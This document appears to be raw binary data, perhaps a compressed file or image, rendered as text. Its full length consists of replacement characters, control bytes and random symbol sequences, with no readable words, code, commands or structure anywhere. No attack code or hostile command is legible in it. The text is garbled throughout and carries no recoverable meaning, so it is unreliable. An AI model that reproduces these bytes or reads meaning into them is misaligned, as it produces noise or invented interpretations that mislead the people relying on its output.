Y�BH�d��3@��e��,=D(Z_.Ԡ��A�� @t3"�b;3�c�� �	oҪq�N0#+5�Ql��դ� zbA*qElNB�تĊ\i�R��ԥ��cfB�B�47�M�"$Л�����dE%��䀸�X�@h\�"�2��s��P�2<51L��
,�)MZe	
���K�	(!��P����#��H+A�ʎ�$�*����B�h��������dx!�^�H�jV�D�#��HM���|�b~���A|��`��%N�to��M���W��}Yy_��ҍ�(#F��º�'�!� ^�!`��/z%^�S����/�<�D s	2lG�ßf"������ZO| ґ����
�A2�	Ky��S��U��/2���)��H�@�8jTP<�% r@q6�!}`�XT�@`��U�H��gD#��&/��8���"u�������>�o��Դ&H�ѐb �O����A���nq��X�w����]L6����e��IPf�� �
�d겲�J,Y9��� ����T^��nE�A8
^�y<�s0��䭢)\I�0Z�fʲB��v�eL����C��LW|�2��.*�ք�4��3�9u�F]�����9�τK��
��������oV�;�����D�e_�<t,X��g��{}Gm��tw6�}0����H>B��P�f�B=���`S&��@��l��{�L�`"���ѡ���C5R35�Z��P�U������c$�~`�|�+de�Y��0ȑMn�#E�XW�Љ�&i���&Z�bq@8���8,R(��-^�J���
)@�� >�Д�lgeAJ�����,W�ZM��v�/[[�[�c#��-�y	���+<+�q�"�Z�j�>Y�?7L� QS��Jta����M��=w �2�.i�w�z���K�l� .�Ԡ��eւ��kHކ/|��k/��k
짹�;n�k^��t
|�yK�4�1&#�:�w1a�]x+�!)���1|��LS��@��p���d����S��(�UH�B���
�Ot��R��ޠpD�*���&;�2(�?�Ze����1��V�:ĭwI�ŜL=��o)�,P��J's���
�̡�V�~��[iIǴ�i����L4B�%I��n�B������H.��M<���%�<5DO;(VFY^��yL^�.Gqf���F��>k��c��K���+����˸���n��k��i�[Q�Vm�E��`�-�G|���(�{�Q
~~�O�q��^��:���[+�J/�����m�{���� ~4� QƘ��Q�0�����3�=����x�$B|�Q"�3,���9�\3 �|�%��xQV!�:��p�|�	pEс�ѹQA�M(����� �E��Lݞ���՚�YV AN8R�Y��� D�BVf5��邟ݒ��c !��ZO���F0�*��]Zj�ڤ��߽ -ޮ�Cl��Rl�S(�B
H��a��J_0�*4�Vd��Ѫ9��C�^bS��6�B�m���^��Qm�duɞz�O5T��|��^:!,��V� �y���A��)��?,ٷ�����A�w8E������0�2�$�F�PL����y����9A�8}�65�R��s�0�=H���(ق=�\E�\(��$� �n;�\p��{d�~V��E��#Xl`�]��V|��ѕ���$]lY�5[MD\��jIؠI�A!d]� ���V�!��	 U�e�d~D�X�-�!I����9�iQ���V�ɒ/!�;���Hc)��}��qi�#u�2�VV�C3-%aXoIe[l�0OV ��VjE�-�*|�zt�a԰y���#6����qW�Q"o���^�@^*_|��
��W�%aj�)&_���V؛qt�s(��՛.�KXÂi�/���YFI��I����i�������1����(��)�Q��Ny ��R(�XLr� �L���Xf�8@̥ �Pָ�,0@g(�n�>�� d$	f�@ҡ�B���4���A��D�M�Y�N�����RP���QR��I�!--I!��f�R�R*m��mqa�����f���f�y��$�5=�Ub�>%[X^���JSƐ��V<�q��0m�:8'h&F���}�"�՘Oz���Fy]"&��z���^��^��(�b+�_�[�T���a:�?}�-6�dZ_->�(8�4ohff��uq���I��!\�9�ǈ�2��ǌx�(��$��px��� ��[\B�AATH(�q�:v�q6�
	�{8� HL<��?x?V'�^'W5�	Xy�X��@�Y��
�@.����QE �~J�S��`M��}��6�R����+-���i��	�j)������d��,�d���dk�TJ\g��ɚU�J�"�}
��h��W��(��E������n)5�¥��7!��S�2[�S'�eoH4��t�(淕b��%D�*潐�v,Pc>�M&��e�9�0�i�|�IUQh����������)�'�����Ř���C� 3�;�C4\jĜ:�Aa�*5H�ΕjaW�m��ꩆ�����M-tg��%��l��X D ���jDR��I�z]�z�41�$8h�6.@l�ʠM���ea~����������֍H�U�4R�oFO��\�L�h��a�B�F�J��n%�����j��m���?@��� ���I�QW��i#��f��묬��CÊ�]B^��e������q,�&|ul -�{�b��W@�dB�.N�d�Ǆ1�i�jTˮ�h��!p�͎&XH����_�\�z�<dA�d�,��UrI�`�B�4�!��\�!`=�-L�H1�L4��V�=z�ٞ�=�-ئm�M>D-��@�UxҪ���
�Q?��ɛ�-�����M�\�'z+"��DSa�o�9n��$��]RnUk�v�ۍ+G(��+�I��o�B|,
�d���}%�^���qJ����r�����@���/,����YN�d�F¦e�����d�Ɛ�Sk��'��v/Щr�:���eV��^��*�r��%������ Q_y��?�@��z�(#���' ��H�5�i�N�4�i�Ň-(�W�6&�L��PX.MY���(d"dc��q.M<���	�Psz*�m���W��p@�C�N����*�= Za ݮ ,��6]�t�\I�\�I���Vd�T֕��Ş٤�ڤ+q�X��$L\%u$��?<��$��i������+A�;\��|s�@k0ѫF�^�q���V�+�D��^����y$��j ���@�t�����6 ,["�[vb�t���0ZB/,p��+;���V������җ���V�[��ט.&���d���'���G�P4ȟB/>�s{��\�� �>_�H-�
�0`�� 7�U�!%4��@&� Ȃ�s����гl��9@(�0|�"?�3�v�[g��vnI-]B+tA�CG����DW4]�Y4��z��ݔ�G++�ݫ��τ���EU�tJ#;����*}nNx����*56jE�Lu�T�b�|��(��hFҮEcV�cDr���u�� � �[4�Ԝ2F��Z��Z�G�/R��E�po^��r�(�(���_C)�Η.#�W�oYdf�c� � `9t�Pm�'k���%LB5h@&�*�#IQ�>�9j��H��1RL�%��d�,�lK�^���Ԡ�� BD���ph;C鈂6�Fs�s�p�Jz���Ac7� C7tB���Q��C� ��EE�@d�?���7��y��U�4eQ����S
%�!�h�)]�pE��d����cZ��O��K�VX�.(��q����{�(��Ŋ��1%Ӆ�a��siu� ��@�b^�QZ�'3˰�����َ(߸|�F:�W����V�^
�+7�8��w����ї)T�ͯv(�.���S��;A��l/8k�L��6t���I�ho�H�G���H�|H�0�yf4�E`�ԅ����l�(�����:rZm'T��GLF��tV�it;w�_:uNw |�u�Cg�vg���^-�xûk��7X��#��F߁�{��d���XK�S8n
�/���P��a��#x,�4�G�K��V�lۅ�d�{��w �EO@5�|��}��b�Vne��%=������� u@�D��g׽�5g�
C
�S�(@~öq׏�^���*_+�������-�r)���air@�r7��{<�q /rf��v����An��ŉ��3Ǽ��w�C���ς6g�m�"k���"�I���QCl�P�Xq�"��p(HF%Ș�����eĶS@E����!�_�> ��'P�=G�Z�hң��r��	&2�\��j�&��������`�s6L�ݩ�J-(�(v�N�:��� @��ͫ�@�q�KL���'^T�@�ʗ*�����&@d���Qf�'X�;�A'UVBS D�ۢq�~t�w���{�<�xrݡ�\j���琤r������!�W$��w����ͮ]g����a�������(r�``c��E����c
҉��
jp/�9g�h"�&g��I�li&���9&�Q���*�q�ZQ$4Z���Z��F0hX��G_,�-�h��kܫ���(A�=x�O/���JrB�,)��J-�������04@F�u2ɢv#2�Q�k�a��=��&>�����'Ft��>�Q�0<(!Ybl��ċ�2&y�!7s�cwJ:���ġ�%�� ���sJJ��r�u)�|E*��J+��ڊ�	�� ��--!Բ��^�*D�~��3�:l�oŨ����(�3�z��Haӏt!�nQ��Lfe��њ����� 5�P#����d�ײ��;ζ?|�lT�t��s#�y��N�?�;!a���.�ﾫH�qN�N/�`��<�Y�i`�(B�e�J���ϞG��)�����*��3��a���x�֬%�F�5!dT�Gc�0�DI������ H���I�������ӉI�VP2������
D4��r-Y�<0&D4��3A�!��M$4�۱s<U��Oևi��;c]���	���J�#wO��"�1Bb!+�� ���9�Tu�Xa�i�� ^�i([�5��{�u�� �ج��je�4�2+���y+4�@�i� �.�6\}!��r��D�1����4��F�R�G~!"�^���V�׀�1P�r�SB��* E
6&����Әrt� d:�Ys��"�,=��N�~��$�:�p��P���F/+{�E�y'������x�N(���dY2��t5�YkZ�Ѓ��!���Hf�!iDc�ѐd@$��?>J�^v�ȝ�B�z!��D@��(p{��%�-\��'�и.Enj��@N׹׉I ot 0���idr�._ٺ]�h#���#4�u
�6B�C|�w�!b�2�����A�0����lHz3�����-`o(�J��i�t��VM�T�R��o�C� ଱�!ZjɅ�$>|Q��#��.�x�p!C[�PG�+6�Y �� 4�kb"@6�1\�3We0s��t�dUAp^�1�`��H�
��0��Ѕ�ux�J<�"i��Q �l�Ll��(�4�M��ʮӘƬ��k�x)�	�PX�(.���]�L:S�ژ�7�Cn�P�:$�Q�&��>���ؠpKd�K$E�h�N�Ë")$E I'B���Κ�8r'Q�hW�2J	��,�O�F�ҍ):]/���1	���.@�c@*O�E&m}�:k*��\q��߾n���HD�>ī%�G)w��C��,� X���z,��.��~�SW��^S�)�b�[A�>��,��-k� \�� (�@�Pp�Q���A/�;	r� ˩	�H��5AI|�VX~W{X0b'Tif��+�06�y��PHc���:MLTl1��/�A&�@�Lb��ؒ������y��3�$*Pf�r���a��T	|ċ�eȢ)��^ʽDNj����1g�)3s*H9�׿$A��@ڤ� lY�o���"��#M� q�C�!,I[Y�k���'P�@��xF+Qɭ�s�k�X]�ɕ�b�6p�K82���eNr���CJQ�d��x��=�nՕ��/"���$6�рa��t��y��,��+��Pn^�����0P_�T���@���O��7��_��+8
�rÄs��	��
n��E3��=&31q|P5�D �
���y� 5s1"��c�t9>U��P��\�S�OYj����F�w.1|ɢ:O�r�IшI_�u��C���e���*�C�� �/��E*��o5e, �5��Q/��k����?���N��������@�L�"�P �ȉ��0�]6H�U�ZҒ=~'1��?�V�TS^��CeҀ�>�ZO��u�0G�Yw�lg��u�b2
Qd/�-9W(��:��¥���`�ٓ�{4�<c0%*�^��� k|;ʰ{�Rns���ɺ��a�Ӟ:1߼�����g��Zr�7�`�i��0P ����-����]R@������g&$A�^L�n�^"��H�B�4����'�z(�FH����:�ǂ�D0�Fc&��@�r��~g��D��g1lE��ʈ�����L�rЊ�#x�L>.�9�
I�p���ଭr�b�
�d�&��Hk�A�a�4��&A�K��C4 
/��"�k��N' !B�����oO��m�H+�r��(�t"rDᏖIL� u�x͹b�Ĺ��D�%��j�<q��+��M��=�ae�-aP�.y$� ۘ!ZB��FB!D�hQ/�������(�Kݞ��ޭ|rB�������'���-��� ���QZP ��&�ܯ\���@'��tB��R�5>�S ���5>PAcL�f��D�xJ6dA��jJ9�L�v�[�@��$'n#Ya��@�##�r
$�̪Ɓ+��=6a �5.Ap6r�I�0��"$�b�Jt@A���'�N�A���zj���l�P���o�&��E҂IJ@r���B2͐���'�Hm�Daq�h�q�,��+uV��*q��Lo��D�ʦ=�Q�A����>��B�kH�ʊ�h~��4E������l���jTG|���0B��V�Iȭ�oX�g�����Y�rA���.DI��1�����+�b���� 0���+�f��/X�5&�60g8nn��4�!�
B`Ƕ���j(,"�琧�lp�2�W��t�/��$���:2>���C/X�?�t�r�b���$'��
��
2��(ۨ�$�A�p�B�j�2u"ܜ����m�H�o�`ӎE�?�, �6��a,��i�r-m�T��-I.EO�X��Z�׌ͷz����f�G���J�� 4ˀ'��d�$cgNf&3���2��CE�@�����p%ݸ��"�Rs5��Y�m,�O�~��!�d�Y�i�BXL��/��8STk�!P��.��"���:��:=��9���^�L!k�DЂ=]p	rl6p�=��>�U;�)��#ӣd�l$UFkHex�� WyF/f�rr�d�F�t�T'�����V�'����MEvQ��N��G�FiF
EˁCR��V�*�p��Jk����j�f!Gm�He0o+����vH3�`�40���m�D�I�D�6l���~&OL;�6���K�i��&B3����Q4{�܌�����|�e���Ѿ�m/�)�~�E^�,a �(o,����`Y��,j�Q�&/�.�!�<�S�!\���3���3� �2T�;9�T	�S�USUU]PX�I!�b`�  H�����x\1WKr�P>K.et*���0�!X�>#�?&���n��,���U@ߊ'%�[���*��jZ�j�P�	!.���E��@��!���f[ 2��A�~D��m���_)�F�,-9`�4ǸR�G�z#�Հ�a+�H��P���0��@r"�gbq�ի`�&A=w�R��yT�dM��V$OZmC<W�������(�
UN#D5�������Ѡ�7��e�����!*҇i��pWkRA`��d�J�A��n��_(��s?��R즴3� �]`�^�j�uA�z nUU^ dw�� ��ڠ�B :���䨩P���C�#�L�f,�p#ce�D����cƬi�`K�մl��s���{d�^���j�LV�l�%���@9@v�D�0IF\d+�nİ�&��B ��	����H�� �2&aԓg��lR_G�����؊MIwm{��j+֎+��"�)6'v
6��("~�?6T�#�2M���~�XOD s�u?�����I4k����k8�T����gՏE�Ƃ{�6M~��g�j�Q1dC��Ş�ca2k����à����; F���mf�[�Ta�6Jd4N��ख K5�*sG�
���P�&���J���>zW�&�ك ���0�`�9�m�e?ˌ:�pؕ�Dj����
묎)T����LtmL~k� ܬ�X'�mj�D �f7(F�'ne�@�C@`t�Bf@�4m?>MpDk,���C�,�@�Pv���O(q�9u�7H3�_/^������Tv8�I�ׁ"C� 6 ��>��ѷ�;�Y�U":!O���D�k�Q�x�gvhv(����Igu�����D��\�o��b���Yui��7��B�k�����y%��d�$�h��Ř��&`���֧4��E�Z�~�7>`�8�SuV�d��4z�@ /^Nf�W�������y&\"#	u2��^� ��q澙�n�J	�7,��G�Pc 
r��_��4��.���8��w��P�[_'����r�Z�^$�[Ak�������fF~�[�r���h�'��B�A���&�� B2<
0�i@����p��
3Q��FQ����l�O�0o�	�`"b�(�ws���-�)�~�y���0Ǚ�餮��O
8�CsMA�Y��g�t��N��Y�L�-����2��6X���P/B����ŹC��å?�3N���+B�
T@$-[�7��v��E�^�wG�儌2��Jդ���a�e��C�����)	xB���Cښ�����΃���r��CA~Cv�h���#4Z`G�P�|Ī����>W_d'�A�P'z�A ��L׎�a�Q�!�(!��`�Z,`	t�l
z�);F/l 4�`F���p�h@`�C�FvW�E���G�躴� Fi�� &�bŧe��kI11����v 6�̤���J���F�����=`�7V���2;;�� b�j4s�a(Y��Q�'=��=f��7s��!=Y$=O��
0�-�
i� i���NE/f ��;��{��6`���1h��B�`g�Y}Q��9#�/57��M����.�x΍�3�:��o�)�
H�:n���r�:��fK�dF���q%��d� ��~��9�?����3�|9��t���*��ʍP�k0D��@L�@4V�2���\��P��!B8M�y}�7k��_��^hF b�7M�;��߿m�h)�տ4������{�U@���!
�5S�"�*Q;�o�?����!�13̘1��@f�عd׆
�v����D��9s���N4؀�F�bm VRV�a��#�5��H��{�L�[gΞ�q��I�DX��J`�.��߃���d;_LL���_�͖�IF�` ��TAF�������x��8s�E�	���7BU�TlH����%'�7�J$�����8���� �7����K���@�B��ۇ��^�����ҰK`����z�[p�0�|D��A ��F{�Q������o�Qx�Y�oE��ap�@)$Z!�EZ T��!V� Q	��ȍ�]$�A���Ey�1���ALQ�Q�8�̒H)�2LM%]�3�}i��"8�
�,�b!��C�"^�6�	E!s���0�3���i�_�� CC�XPB��`+��Ct��A���J+m��A(�˧QŢS�5)�WS�J�*�1A�eQ�.՗�@�ک����X�l��:����X][쯿
��[
=�l5T�՗O�d1�����a�.�c�6�WLVf���g&�s��!�?@��A��<`�d���d��m��֛�{x\�Ɲ��
�z��6���v���v�5q�|#7��z"�7r|���.���`�D'�Ex���� �m���{&8�u���#����t&:-�_j\}�Ԍ��uE4��O�aG$ X]��Y�b��U@�FD	�A�A�F*��H"�9J����Lj@�0Z�Ќ43M3(�YŎ,�<�#�&�v���� ����sXH��vF�4�Qh�1���9�ZG��>ujnN,����dL8��dQ�}M���j��c�(�0��2Tp)�4�Z� �np�Y��q�VgeE����V
���?���r�Z�x�5B1l!߂�#�z+1��p.L`��Y�b�����a�N�����5h�A�B(0�=�vX�A�.!�aZ)���H�8����u5xc1�
o� ��E�+!@��F��,��ACj�����X
���	m(������?�("��!���pBD"@6�sb`�Z��!� 2 S�6�V� 
i���Ѷ�UAp;H�����$#w�(�7}H	pGb�S��$&�
"`�2�`��͘��QM"
�L�\d�8�INh��R�9��k�a�xD�G�PO�H�;!]�Q�eHV��c8�%,Y	��
r����,pi��<��ϦTO�?ƑJ�*h9+�Ȃ=��A���gADs��Ǵ�O~����f(D r�����g��ip����10����c�Ƞ���)Oم��c�iM0rq ����Zȅ���3�����07N���|#����W3Y�烵�F"B�B���ۡ+I&���hcv�+p.��q�}���<�+���*�Bx�'+��<S�P�V!��1,�����6RB6`���5�U���E&��H��lR��9Ns���*)�Jd$ו�t�,�]i9#���4
g�.�Hx'ɴ����	 �/�
�"7��"�ē� �4S ^L`xrJ
,��$2��A�n�t�⩓��*��l��� |	ְ�;�p�R�g���k��"!V�?��=)���+n�p.��W[A��l�>$6��@4��b���3��1t�"�����fMpf\��,*C�u�t1D��T �dnak^������?p�G��P�^1ks�"ZU�Ə���ֱ2ܵ;��%Γ�\ⲁ5}��0�'��������,�Xe�S^�!;�Y�vD
.&7��ڲ�"�  "�4�:��+�ȵ�G@ ���ԓ�b ����{0.+������C�e���$H�$�<�2����OHށ���Lt��"��4gM?- �]���怿�A��܃&i�p��Q��b@�8 ��&�R"�$ �`8F
"(@����,��O�4�@����*�@.,��H�a/��J�C��"%�5,C���u1a��0DI�������Be�#�t���v �ǆ�%���"�^�d?Ȗ!��*�OD���T� `sOs�����U��pxذ��H�C��������9�=�e���@�n|l���r� �b�.�c"=���~&y"�B�ZӚ&vԣ>��i��ОO]{l\�D2jc� ��st�Xd��K[��v���;I��w`��,�J�j�o~3�,�q��N�Ȅ� ��F�[��/%#dޗMo����t����+w��L)�����E��ܰM����� rc)tC:�
��� �@3� ������`H��`��m�O$gr�$أr5�b,�޳���$|C�>,�2Qcs�p?���0�PtG�
n!�" ,�NJ6uSY�kTuS6�Aa�Ad�.m؆�BBw b&w�bw�v3$w�"�g�zgC{=D �F$T����]aV�W��"t���XY�1�AP��7k.3h��y/�i�u�DP1MHW!��z��Y�`���z��zg�>�5�f��j��gvdZ�4I�#� A`L!}!
f� K��6C�|����n@��_�}Eb�#uL�!z��O�g ݐa����9y�^�&m�^r�"��&�Y��&��-� 8aZh���$,��t;�` � �"�� �0-E0��@���)8	,��0
 �
1�`f�&'���b�S
��r�r�0	\V5c� ���1es�0�Y���o�T(���8,5],`��daSQFu5�T�k�E9��bgy�e�v�&d��aw�+�-��x0�gN�5��CC��h����W�!�wV_|��U���#���2�4�2�	o�x����a�3�p�&Fq ��i��(Y��&a��wK�j�I���22!�s�"!&BY�Xsb���(�
�C�����k4��� b`8�k�u\�e��$K/�pz����`�� 	��� ��a�F�%��fY�nQ^�t���gD^�14�EYp�b؃��t���p+�� 8��H{�'�	�`�� �P-5� HP�c��Ơm)�p��E	P��b��*��	D�]Itڐqe�0����S�E@x�R�T�P,pt�`��@+��t-J(`b��un�dq�@��
:��1v>��y�G5�x ^�Q0�ڨ�ww7(�z$C�E�w;$ �I�����yVd�s�	Z�P���I
���c����
��xe:�7㉕Eis$FY�u�8�H�60���� `�m���ڜ���>�#�GB��Z���n�|���1� �#Ga��H�
7@#�Qܸ�`0 �Q�7����=)�)ߠp�[��������c��0>?��en���oy�-"j��4�EY@3�(#�P��_���5 ��Ǔ�8�8 �4�ЁF*^� ��
H����A�4#96�T���` �p�4PM:�����~V�R(R"�T ����az�Х�p7������]���?#զK�ZO r�9�іW��l)�2���~:x9Tz��})d���z���A��¨��| ;}�U{�X!� #�s��qV���7��(|� ��g�G��iXÚ��y�Fh�ƫtFA0V��E��Z�ᑊú#z0���!�Y�{!�`Q��܋n��4� S�DFV�Ǯ@�\ 7ں"`9����D\x�jp���\�f ��0�A���@�	��|��O�g�n�e���L�EirL
�d�����h'� 
	W�l�M[X%y ��*3�4���
p)��5	���Y����)��a��%6r��U8%f�)�8D��\���@Vϐ~��%(��$�[��]|�ai���.E3��m�dw��rU�e���k�h�T f���"��/�1�٨a��U@IV�2�˩�������WሶK�x�j{v	�Gje�!�E������[�	�ë�p�����bt4e�����"�Z2��0�|����!@{�@��̄�� �s��7a�n�Z��52 ,���9��`�bp+@\n�
��C< ��Q
 b��3]�0��3��	��m��@��	< =nJ�:���:�:���o!�Pq=�i��q�հu;q�觢j	9γ
5���8N`Cl .��d���q�D�Y�aHځv*T��O�<	g��P\�l�r��Z�_�=��\�,�  ]��gM�	� d��tYX
.q��d�Zgu�����dS��x�.�K�f��q��L��]�ᨏ����<w��!�b��k{��!D�`��p��l{��0!����:E�x�ꚳ�'��h{���	�eA���&����7��6�#`A��MM���X�̅ ��J��Z؜x���ˀ�k�Ъ,"pͧ ` �z7��[�$�$$7��H�L��|�D 5��(�
��]z�p��=	��.�л@���h�Y�ynЬ�zˤc��G:�"�A��1Y��:+�a1�HO�`�R.Kb�T
 ���0����@�A�㡀�d|��F��3�=%'�s�(��#+���P\]LY��[�p�����gm�'��
Q�EW%p ,���Ey���px-�4�e��S�A��c�e�A��T�-/wg#���(�B0�L�|Pʪlz�2P�G�W"��ُ1��j�MZ�����@�G^�%Cj������}��X�c�W_����JA���ś�Z�#��nA�@4�ό��̒$��q��+��� ;����"os	�=��\�#����m���^#� ���\рڍ���@��\z3'إ
>�������sF������n��yn.#����e�%��`f�NS�6첆s$&�i���*(� 	4�?|I��� J��F�dP��#B	�D1PP�?d��T�PU��H��\]�M�����T�t �Pq
���-�J�lIuu~��b\�~.ȉ����P���2 �n�~:���p)���{��ɰ& �� ��0�g�)��W���o7�W�A �.	�w��n� �~ۛ�3 � �UTE�/Ye�'Si��	6RY������^�l��f�	@�w��נ��9y�aN���D�Þ�|���(�_{#O�!V���������
�m��\/��'���Y��%��: �F!7�@,��P �1cl,����A����?���T�Aǐ
 +8�Fl�9w��q�fY	8(�����ke�rD'��eщ�(kH���� 2ֆ���<)X��z5ٱ�e��{F�#3Pj��c�\ǎr�����v;
��L�3*�	���Y���t�?�K,_~x�f�=w���&�	v����/�j�W���A��ABPX�S���(|�����v�uA����׼cs��(	�����.�H��a'���z���A�B~���Ԅh�� ]���SlĊ <�$!��CFY`|�n<����G(�����Y� ���������x�B;* F,���	y0(�����qB�QA��G"�Y�H7��Q�JX��Z	!l��(ؒ.E�'�*�'�x���#J��숅0�n=�s=O�L0�P@��/
5�.y�Z�\���'eҠ��|SK	��9m�V���
)$>T1�.K@J,!$�I��&W���٪��* �'"B�I�1�B�(��BFeP�ʀf��Z��%˥��I���1�p��v-�`���A�e����dc��z�L�2�2�:�
�6�'�N#�4XS��b�<j8 t�M���b8G�ˉ.��G��ĥ���H�N���J�bvYH�3y��͓��fD��B���E�$:h Up��ޠ���A7���@���ȊG�l�sPl( Pn�%����:y�B��؃n���Eļ��N���L���xdl�j]�/Y S�X{��X�����0oZG������X{�ؤ�@%��y�'u���$SxG���N�tx�3=>�MO]��% @5�&�H�c�#��"��(��� i�%�%^����e�����y4��`,� $�q6��J 9Q�mc,�2�5�a�r�.�B������8�И�����x�C� ��DQ�e!��L
�������k��Ҩ�#DldC1۠ 7Kʍ�8f7��8#|�����1e*#@v�#�|g94��Fw2���:ғ���MxBs�І�[0�iM;G�S�?x�A*x�et����1��e�6��dj �ZD���Mn1r����D��Ht��8D lxQ���g�$>��)�
A����#�S�8pi��.�,S!��$>�Z�W��U��7k6�C8��s�$
���4�{R�zg�d�RU��q�g�S�B��^��&��`��"`�0�A{�KI�Bw�E��F<���88�Ȃ�6��I�!�k���׌Pc�p��?ky�*�	k4�/q� �R
:���G:au� p��8�B��K��(P�B1�p��	X�� ����4���J�0���A�*;uS�#:ː� ��Ż�u:*kC�V��*�̋n%�z�ȑ�Q2||�
�J!���x��f#{���>-��0�ơOh��R0MD,{�%.q�ō.3�QG,����.B����2$ ��w0�Hp�3�rI���	K�8A�Lك+WЂ5D((��bP8q�oݙ[����zrԞ�	#t�.�� x3�Mn2�x	U7�*�hJDH���+4v.�/���ha��g>�ҎO|�,��KAa�g��}�G�B1
$4�	J���� �8���E��j�&(A����+�\)[쭺0P �XƊ�x��%�G�|��Dm�-3�@@�4����YS��పW�Ʋ<=7���`e钅����g-�ZkV��f�f��"{)��C�*��֑>�5�N��t��3ȫ�1��%��u��ӈ?�Җ6��������Q�"Y�G0��=2w29/��j��~�����R2t(@&��`��.|@��.���H,��#�X�{����'�&"���"�%2����?��A��]:�K��GzDx75յ���N��,#�7��MHV�A�g�.�1^<�24�DR8��)�%��(�;�V�#M �O� \01�`^�3����-ka�G'��	�+/*W��Y<�}�S_H.� �
�J�`4�jaӑ`�������U0��b�&��|f8G�u�xL'��TG�a�ӵQ��6��|�+��F�U����{o̴�w�Z�KDٳ���t�1�YUq�����A���ڑ���;�h�L��, ���s��5���R�����`	�d7wt_/�[��I9��o�mf�Wۑ!]'��;w��#u�1U�Y��a�n屓!w�\d��;�x;���/5WG��A�eBFC�ĂĒ�0�!'�|E-�@~��s:(�Z0���R0�Z�e��d �;�����*'�ӣ�C�$�.0)kR�����*�ژ�h�* ����0�*�a@4#�pY�;��;���p�uS#�++9Iy6�m/�ʙ�<��@���%�$��!�Ub+Jkų��ۣ%�4��,9�����Q��L���:�ё��I��P�I��� �5��-`K�))��'��xDP.�+&���<9�C�r�n{�_�(>-��+7����a��3w3]��H>߱>鹾�ʯ�3�V 9�>�`�|8g؂.� �;9� �ȂCX �Q���8(�,��c�4�����F��
b�1pI���r49� u �r౴X*XqH��C@����:�s��c���2'3�̡�I�~�����21���r�\��A�ؑܳ�p�(�����}���K�nrI?�2:+�1�.Sxۻ�@�&�P�V��BK�*�����"C3Ԭ �4O[ù��-����$�:��35������A�z��Ӌ	0�x�I<D k�=@6xK� -��� ��\5�Ѽ
�"�����:ET��u{�%��~d�5��[����`�r����� 9!�{4Fc|�s!��I(LPM.�F�����Jn1�(��*@\G|�k�|��g�8�v��w��\�b�1"��������� ?h�+��l2�σ���\����:����+���L@:�(d@���'�A� ɳ��WKI��ώp�yI��#�k�W�.=���@�򲳝4�X�"�;ƚ��pI�P� p�C`3Nⓥl�J���p<���Q����9��8k5�U$2�5\C�dK�޺.�Y�= � ]0�<��÷j�j��=������GiI�亩�o�2�xL��x�q����� -���R���Jm(�Dp�vts�P��d��"���4`����c���bT��M��
J?�;����j�n����T�G�M�2LU�/���@�NW����5.�� H�O*��l����#jϊ̏/lo�3t��|1M�ώ���h����T� `?2B�xP����XP��#UX�n����7�1�%��a[3�_8S!Q�z�,֩�J3�4�x�F�J��GH�,�f��켎 �?��0�{
�B*�XQ8�! K�%H��q5�뀙��J��ܓ�h�Ұ�RJ7�ۦ�9#� �(�hLy�W<���`�3u��0U80HЁxS��Y&��@0N<�S[1b��`���	�Q�����
�F�񣆘�ǎX@tL��D9��nI�wɕ- �U���Tm/#�9X�ꙬH���U�$O�~�� ��4��&�/����;��lRU�O9\N�Wp�+ku�¿�Y�"W�JpuB���1��/i��x�.�6H���_��H�G�W���,�� @Q~��~�<��C�"ُ,�uX�����(�ѵ��\.�"G��50@�K�Aѭͽ�L�<�,��趒=�lBEU�tL������9+�ٗ�8F��VЂ:(��x`���gH���] TP
�2��r @	���ڨ� ���}rTRuG�� uN	��pq�e8�j ��1¨9�����3ȏ���<�V܈�)X�*��&����!��!  0��am-1uS�`�� ��A�ϻ#�����]P��+��i��]l����<M��+�v�ȳ!71�Y$b�K[y-������}}��^y~����4ح����O^��΂������5Kɚ�V��(��>�C5N,���VE��Q-��_,E�L�B���s�-�ZY��Qy���/Z		��������l�'�1:���0[��BE��?��F��Z \N�h��a����x���h 8�rί� �ȝ��8Ç^�O�@�N�.���)�/c\��j�)7K㕁��+i-��DJ���ksI�ed��V$��SP���3�]�1J��_Ec$�R ���ԍ�Ǽ�6��
�G�4���M����mV��r]����؜"�����K�Z��2IS��I�:|߼�:1&K�KQ�DIhjdF/�e���=¡N��;Na@������/X�����`_a8�KŞO�XȉB�)_[Tj�X��Vazna�$�oٹ��3�g��q�b2QF���H�GihUT��|�(H\�(�^�U)q�U�b�f���3,�jW��TC�9i(�\t<A�����6�h��霶9̵iU�%���cAC����ME��]�#��(�qd"���y�+��}^�MCOcC�nQ��˃-+M��v��p7��BP��(x��:��@�[��a�T*kCbRa�������j�O�d�Yt��<��X{�"�7�q�8�� 큜9}o�-xo܂� XP�Ψ�Pmb�g�c���G��2�|,9}^����V�N�Gb���a�Օ�!��6bv�>�n�Y=�}P�*{n4�����3"�V�a�3���`���n�H33�X�=�jk�zͮ��c!�ꗑ���%��p&�z�Z�u>:�_��&���L��%Pp�Iv�󝫆��jL�W9`C X�.���I�p�1�2Aq����qK�v�G,�X��^׺����=B�zwq�pKB"9� ����@����=��Ćh��/W�!�X6ǹl
�o��DHF���P�Z��P�82��3�S?�, ��<yI��s�s�Z�j);��{$ƻ� n4���L�V\� λ��NtԘ*`����ܠtDv���^���|wqac�R�;kkBԥc9V��b�������m���w�T̬�D�S�u^7�ǜ�y��Eݿ�H�� vv���M�j^OSU#��N��t�;�>�.�3�-u�@qG�0��.��Y A��E���۽wW}w'>�oVL�X$q�"���vϡ.tU �?���(�Tb�%����-����P9�ᐑF5'@xFa���>���S}<G���q��a�sGpP����������y�Z#��"b ��2+��/hH���a�!(P�q�Cϴq�/E)�QSDcO�>�qA�GR%?�L�� )J-/��)��$m�91�ŝ7lKـ K�s"��SU�[���;�꿩R�b=q�=���\z!�#��f'N|�cmٯA��X��Zu���CJ<�����?�4��	�-g�|����!�~$���+PȜ�o�!F�\��ȿ�|,���n4
�ls���%]���L�7��B�Z9�/9�&�!�Uk���&�m��n�Y�
�i�1� ��sС^e�,"D00l����e��D�?
��B��_3�c�?�0�`��H�`�R��4�	(1ӡ�ρX� T8*],�?t(ÝڐX�?��RoD]�c�DY>�%
���,9�dU,ԐCaن][Z!�\�`��6�	�?,g��(���M�l@�N`⤆O`�HQ�4��R�,E�MPE�B��Z�\VZ1��`�u�Y���F `-�.Q'��wЁa���Wa������D hF��%���ؐ`�q�X���Ŵ�i��s�,���O	�F�G(h�HY�٤�?�^�e�5�d��$+"��%����SJ�M����#�]' ��
